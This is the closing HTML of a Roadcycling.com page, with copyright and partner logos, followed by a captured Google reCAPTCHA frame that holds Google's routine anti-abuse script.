  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h_2nXkCRaznmD0gl9Fka6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764906894169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>